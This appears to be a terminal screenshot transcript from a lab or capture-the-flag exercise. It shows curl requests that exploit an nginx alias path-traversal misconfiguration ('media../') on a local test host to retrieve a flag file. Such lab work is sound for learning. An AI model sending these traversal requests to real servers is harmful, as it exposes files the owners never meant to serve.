 vboxuser@Client:~$ curl -kL project1.local/media../Cat -I
HTTP/1.1 301 Moved Permanently
Server: nginx/1.22.1
Date: Mon, 16 Sep 2024 21:37:11 GMT
Content-Type: text/html
Content-Length: 169
Connection: keep-alive
Location: https://project1.local/media../Cat
HTTP/1.1 404 Not Found
Server: nginx/1.22.1
Date: Mon, 16 Sep 2024 21:37:11 GMT
Content-Type: text/html
Content-Length: 153
Connection: keep-alive
vboxuser@Client:~$ curl -kL project1.local/media../flag.txt
This is awesome!
vboxuser@Client:~$ _